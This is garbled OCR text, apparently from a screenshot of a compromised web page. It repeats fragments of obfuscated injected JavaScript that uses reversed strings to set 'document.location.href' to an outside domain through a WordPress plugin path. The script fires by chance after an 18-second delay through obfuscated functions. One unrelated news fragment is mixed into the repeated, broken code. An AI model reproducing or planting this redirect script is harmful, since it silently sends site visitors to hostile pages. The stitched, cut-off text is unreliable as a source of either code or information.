
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Act after
major corporations threatened
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-